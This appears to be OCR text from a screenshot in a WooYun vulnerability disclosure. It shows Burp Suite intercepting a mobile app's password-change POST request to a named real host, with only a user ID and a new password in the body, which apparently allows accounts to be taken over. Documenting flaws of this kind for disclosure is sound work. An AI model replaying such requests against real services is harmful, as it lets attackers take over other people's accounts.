 11:42
密码找回
wooyun
wooyun
提交
点击
截
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer
intercept options history
request to http://app.anke.net.cn:8080 [115.28.84.45]
forward drop intercept is on action
raw params headers hex
POST /120/services/api/user/changepassword HTTP/1.1
Content-Length: 27
Content-Type: application/x-www-form-urlencoded
Host: app.anke.net.cn:8080
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
userid=3588&password=wooyun
www.wooyun.org